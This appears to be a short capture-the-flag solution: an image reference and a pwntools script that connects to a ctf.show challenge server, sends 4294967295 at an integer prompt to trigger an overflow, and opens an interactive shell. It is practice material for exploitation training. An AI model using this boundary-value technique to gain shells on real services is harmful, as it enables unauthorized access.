 from pwn import* io=remote('pwn.challenge.ctf.show',28270) io.sendlineafter(b'integer: ',b'4294967295') io.interactive()